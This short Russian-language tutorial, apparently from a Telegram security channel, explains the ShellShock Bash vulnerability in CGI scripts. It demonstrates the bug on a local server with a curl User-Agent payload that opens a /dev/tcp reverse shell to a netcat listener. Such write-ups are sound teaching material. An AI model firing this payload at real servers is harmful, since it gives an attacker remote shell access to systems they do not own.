ShellShock/BashDoor. Эксплоит в несколько кликов

https://t.me/E7TEAMВведение:

В этой статье мы посмотрим на уязвимость веб-серверов связанная с (неожиданность) Bash! Точнее будет сказать что это серия уязвимостей позволяющая выполнять атакующему произвольные команды. Хоть уязвимость и была обнаружена не недавно, из прошлых эпизодов мы знаем что это не означает ее отсутствие в современных веб-сайтах.

Основное:

Множество сайтов используют Bash для обработки некоторых запросов, например при выполнении CGI-скриптов. Уязвимость даёт исполнение кода и имеет высокий уровень опасности.

Сама уязвимость существовала т.к Bash производит исполнение команд при получении некоторых значений env переменных.



Протестируем уязвимость, создадим на веб-сервере /cgi-bin/hello.cgi:

Теперь в терминале выполним:

curl -A “() { :; }; /bin/bash -i > /dev/tcp/localhost/9000 0<&1 2>&1” http://localhost/cgi-bin/helloworld.cgi

Перед этим запустив netcat для получения реверс шелла!

Нам придет соединение и уязвимость проэксплуатирована!

Вывод:

ShellShock — очень опасная, хоть и старая(2014) уязвимость, которая требует очень много внимания со стороны разработчика, но очень мало внимания для эксплуатации атакующим!

Внимание! Вся информация строго в ознакомительно-познавательных целях. Автор данной статьи, а также ресурс на котором он размещает данную статью, не несут ответственности за любые последствия от ее прочтения, а также за ваше плохое самочувствие, детей - двоечников и долги по ипотеке.